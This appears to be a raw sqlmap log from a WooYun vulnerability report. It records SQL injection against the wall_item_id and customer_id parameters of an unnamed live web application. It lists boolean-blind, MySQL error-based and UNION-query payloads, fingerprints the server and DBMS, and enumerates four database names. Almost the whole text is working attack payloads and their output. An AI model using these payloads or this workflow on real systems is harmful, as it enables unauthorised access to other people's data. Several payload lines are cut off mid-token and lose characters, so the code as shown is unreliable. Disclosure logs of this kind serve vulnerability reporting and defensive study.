 Place: GET
Parameter: wall_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wall_item_id=670 AND 9615=9615&customer_id=-1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: wall_item_id=670 AND (SELECT 6956 FROM(SELECT COUNT(*),CONCAT(0
7636171,(SELECT (CASE WHEN (6956=6956) THEN 1 ELSE 0 END)),0x71716f6271,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&customer_id=
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: wall_item_id=670 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
CAT(0x7167636171,0x4670695a524d7a4d5557,0x71716f6271),NULL,NULL,NULL,NULL,NU
ULL,NULL,NULL,NULL,NULL#&customer_id=-1
---
there were multiple injection points, please select the one to use for follo
injections:
[0] place: GET, parameter: wall_item_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[21:26:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[21:26:52] [INFO] fetching database names
[21:26:53] [WARNING] reflective value(s) found and filtering out
[21:26:53] [INFO] the SQL query used returns 4 entries
[21:26:53] [INFO] retrieved: information_schema
[21:26:54] [INFO] retrieved: cu_sources
[21:26:54] [INFO] retrieved: test
[21:26:55] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org